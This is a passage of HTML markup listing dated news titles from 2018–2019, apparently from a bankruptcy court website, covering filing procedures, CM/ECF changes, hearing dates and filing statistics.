  <div class="views-row views-row-333 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-01T00:00:00-04:00" class="date-display-single">October 1, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/haven-act-2019">HAVEN Act of 2019</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-334 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-24T00:00:00-04:00" class="date-display-single">September 24, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-2">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-335 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-20T00:00:00-04:00" class="date-display-single">September 20, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/diversity-symposium-october-24-roadways-federal-bench-who-me-bankruptcy-judge">Diversity Symposium on October 24 - Roadways to the Federal Bench:  Who Me?  A Bankruptcy Judge?</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-336 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-13T00:00:00-04:00" class="date-display-single">September 13, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinue-service-notice-2">Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-337 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-03T00:00:00-04:00" class="date-display-single">September 3, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules-october-hearing-dates">Amending Multiple Schedules, October Hearing Dates</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-338 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-26T00:00:00-04:00" class="date-display-single">August 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-telephonic-hearings-and-speakerphones">Proposed Amendments for Public Comment, Telephonic Hearings and Speakerphones</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-339 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-19T00:00:00-04:00" class="date-display-single">August 19, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/october-hearing-dates" class="active">October Hearing Dates</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-340 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-12T00:00:00-04:00" class="date-display-single">August 12, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephonic-hearings-and-speakerphones">Telephonic Hearings and Speakerphones</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-341 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-06T00:00:00-04:00" class="date-display-single">August 6, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-south-dakota-filings-41-percent-july">CLN Decision, South Dakota Filings Up 41 Percent in July</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-342 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-31T00:00:00-04:00" class="date-display-single">July 31, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-9">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-343 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-23T00:00:00-04:00" class="date-display-single">July 23, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-1">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-344 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-16T00:00:00-04:00" class="date-display-single">July 16, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-0">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-345 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-10T00:00:00-04:00" class="date-display-single">July 10, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/referencing-proof-claim-filed-documents">Referencing a Proof of Claim in Filed Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-346 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-02T00:00:00-04:00" class="date-display-single">July 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-8">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-347 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-26T00:00:00-04:00" class="date-display-single">June 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-1">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-348 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-19T00:00:00-04:00" class="date-display-single">June 19, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephone-number-united-states-trustee-full-legal-names-debtors-petitions">Telephone Number for United States Trustee, Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-349 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-13T00:00:00-04:00" class="date-display-single">June 13, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-october-maintaining-your-ecf-account">Change in Court Calendar for October, Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-350 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-03T00:00:00-04:00" class="date-display-single">June 3, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/changes-united-states-trustee-program">Changes for United States Trustee Program</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-351 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-29T00:00:00-04:00" class="date-display-single">May 29, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decisions-0">CLN Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-352 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-22T00:00:00-04:00" class="date-display-single">May 22, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-cln-decisions">Certificates of Service, CLN Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-353 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-15T00:00:00-04:00" class="date-display-single">May 15, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-7">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-354 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-08T00:00:00-04:00" class="date-display-single">May 8, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/supplements-reaffirmation-agreements-2">Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-355 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-02T00:00:00-04:00" class="date-display-single">May 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-0">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-356 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-23T00:00:00-04:00" class="date-display-single">April 23, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail-0">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-357 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-16T00:00:00-04:00" class="date-display-single">April 16, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-358 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-09T00:00:00-04:00" class="date-display-single">April 9, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/rescheduling-hearings-set-april-11-e-notice-without-filing-notice-appearance">Rescheduling of Hearings Set for April 11, E-Notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-359 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-02T00:00:00-04:00" class="date-display-single">April 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/local-bankruptcy-rules-committee">Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-360 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-26T00:00:00-04:00" class="date-display-single">March 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-5">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-361 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-19T00:00:00-04:00" class="date-display-single">March 19, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-local-bankruptcy-rules-committee">Electronic Notice to Debtors, Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-362 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-12T00:00:00-04:00" class="date-display-single">March 12, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/adjustments-certain-dollar-amounts-local-bankruptcy-rules-committee">Adjustments to Certain Dollar Amounts, Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-363 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-04T00:00:00-05:00" class="date-display-single">March 4, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships-0">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-364 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-26T00:00:00-05:00" class="date-display-single">February 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-4">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-365 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-20T00:00:00-05:00" class="date-display-single">February 20, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/common-errors-chapter-13-plans-and-how-avoid-them-part-ii">Common Errors in Chapter 13 Plans and How to Avoid Them - Part II</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-366 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-12T00:00:00-05:00" class="date-display-single">February 12, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/common-errors-chapter-13-plans-and-how-avoid-them-part-i">Common Errors in Chapter 13 Plans and How to Avoid Them - Part I</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-367 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-05T00:00:00-05:00" class="date-display-single">February 5, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-3">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-368 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-29T00:00:00-05:00" class="date-display-single">January 29, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-cmecf-event-created-filing-debtors-statement-regarding-payment-advices">New CM/ECF Event Created for Filing Debtor&#039;s Statement Regarding Payment Advices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-369 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-24T00:00:00-05:00" class="date-display-single">January 24, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/issues-surrounding-chapter-7-debtors-discharge-are-you-requesting-correct-relief">Issues Surrounding a Chapter 7 Debtor&#039;s Discharge: Are You Requesting the Correct Relief?</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-370 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-15T00:00:00-05:00" class="date-display-single">January 15, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-two-percent-2018-partial-federal-government-shutdown">Nationwide Filings Down Two Percent in 2018, Partial Federal Government Shutdown</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-371 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-08T00:00:00-05:00" class="date-display-single">January 8, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-1">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-372 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-02T00:00:00-05:00" class="date-display-single">January 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2018-1">South Dakota Filings Up 4 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-373 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-27T00:00:00-05:00" class="date-display-single">December 27, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-december-31-and-january-1-partial-federal-government-shutdown">Chambers Closed December 31 and January 1, Partial Federal Government Shutdown</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-374 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-20T00:00:00-05:00" class="date-display-single">December 20, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-december-24-and-25-change-address-debtor">Chambers Closed December 24 and 25, Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-375 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-10T00:00:00-05:00" class="date-display-single">December 10, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-0">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-376 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-03T00:00:00-05:00" class="date-display-single">December 3, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-wednesday-south-dakota-filings-3-percent-2018">Chambers and Clerk&#039;s Office Closed Wednesday, South Dakota Filings Up 3 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-377 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-26T00:00:00-05:00" class="date-display-single">November 26, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/third-party-service-providers-and-cmecf">Third-Party Service Providers and CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-378 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-20T00:00:00-05:00" class="date-display-single">November 20, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-22-and-23">Chambers Closed November 22 and 23</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-379 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-13T00:00:00-05:00" class="date-display-single">November 13, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-october-2019-post-petition-financial-management-course">Change in Court Calendar for October 2019, Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-380 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-05T00:00:00-05:00" class="date-display-single">November 5, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2018-attorneys-must-have-possession-signed-original-document">South Dakota Filings Up 4 Percent in 2018, Attorneys Must Have Possession of Signed Original Document Before Filing It in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-381 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-31T00:00:00-04:00" class="date-display-single">October 31, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-4">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-382 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-25T00:00:00-04:00" class="date-display-single">October 25, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-going-live-nextgen-cmecf-october-29-december-6-added-court-date">CM/ECF Unavailable, Going Live on NextGen CM/ECF on October 29, December 6 Added as Court Date</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-383 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-19T00:00:00-04:00" class="date-display-single">October 19, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/going-live-nextgen-cmecf-october-29-debtors-must-be-served">Going Live on NextGen CM/ECF on October 29, Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-384 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-09T00:00:00-04:00" class="date-display-single">October 9, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/going-live-nextgen-cmecf-october-29">Going Live on NextGen CM/ECF on October 29</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-385 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-02T00:00:00-04:00" class="date-display-single">October 2, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-3-percent-2018-mail-returned-or-identified-undeliverable">South Dakota Filings Up 3 Percent in 2018, Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-386 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-26T00:00:00-04:00" class="date-display-single">September 26, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption-proposed-amendments-public-comment">Include Bankruptcy Case Number in Caption, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-387 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-19T00:00:00-04:00" class="date-display-single">September 19, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2019-chapter-13-plans-going-live-nextgen-cmecf-october-29">Bankruptcy Court Calendar for 2019, Chapter 13 Plans, Going Live on NextGen CM/ECF on October 29</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-388 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-10T00:00:00-04:00" class="date-display-single">September 10, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-1">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-389 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-04T00:00:00-04:00" class="date-display-single">September 4, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2018-0">South Dakota Filings Up 4 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-390 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-30T00:00:00-04:00" class="date-display-single">August 30, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nextgen-cmecf-coming">NextGen CM/ECF is Coming!</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-391 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-22T00:00:00-04:00" class="date-display-single">August 22, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-392 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-13T00:00:00-04:00" class="date-display-single">August 13, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinue-service-notice-1">Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-393 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-10T00:00:00-04:00" class="date-display-single">August 10, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-chapter-12-and-chapter-13-local-plan-form">CLN Decision, Chapter 12 and Chapter 13 Local Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-394 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-30T00:00:00-04:00" class="date-display-single">July 30, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-12-and-chapter-13-plans">Chapter 12 and Chapter 13 Plans</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-395 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-23T00:00:00-04:00" class="date-display-single">July 23, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2018-eighth-circuit-judicial-conference-1">2018 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-396 views-row-even">
      
